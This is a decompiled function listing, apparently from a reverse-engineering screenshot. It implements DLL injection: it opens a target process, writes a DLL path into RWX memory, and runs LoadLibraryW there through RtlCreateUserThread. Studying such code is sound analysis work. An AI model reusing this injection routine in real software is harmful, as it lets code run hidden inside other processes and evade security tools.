 1 HANDLE __fastcall inject_ps(const unsigned __int16 *a1, DWORD a2)
2 {
3 HANDLE result; // eax
4 void *v3; // esi
5 HMODULE v4; // eax
6 HMODULE v5; // eax
7 SIZE_T v6; // ebx
8 void *v7; // eax
9 void *v8; // edi
10 FARPROC winapi_RtlCreateUserThread; // [esp+4h] [ebp-14h]
11 FARPROC v10; // [esp+8h] [ebp-10h]
12 const unsigned __int16 *lpBuffer; // [esp+Ch] [ebp-Ch]
13 HANDLE hHandle; // [esp+10h] [ebp-8h]
14
15 lpBuffer = a1;
16 hHandle = 0;
17 result = OpenProcess(0x1FFFFFu, 0, a2);
18 v3 = result;
19 if ( result )
20 {
21 v4 = GetModuleHandleW(L"kernel32.dll");
22 v10 = GetProcAddress(v4, "LoadLibraryW");
23 if ( v10
24 && (v5 = GetModuleHandleW(L"ntdll.dll"),
25 (winapi_RtlCreateUserThread = GetProcAddress(v5, "RtlCreateUserThread")) != 0)
26 && (v6 = 2 * wcslen(lpBuffer) + 2, v7 = VirtualAllocEx(v3, 0, v6, 0x3000u, 0x40u), (v8 = v7) != 0)
27 && WriteProcessMemory(v3, v7, lpBuffer, v6, 0)
28 && ((int (__stdcall *)(void *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, FARPROC, void *, HANDLE *, _DWORD))winapi_RtlCreateUserThread)(
29 v3,
30 0,
31 0,
32 0,
33 0,
34 0,
35 v10,
36 v8,
37 &hHandle,
38 0) >= 0 )
39 {
40 WaitForSingleObject(hHandle, 0xFFFFFFFF);
41 CloseHandle(v3);
42 VirtualFreeEx(v3, v8, v6, 0x8000u);
43 result = HANDLE_FLAG_INHERIT;
44 }
45 else
46 {
47 result = 0;
48 }
49 }
50 return result;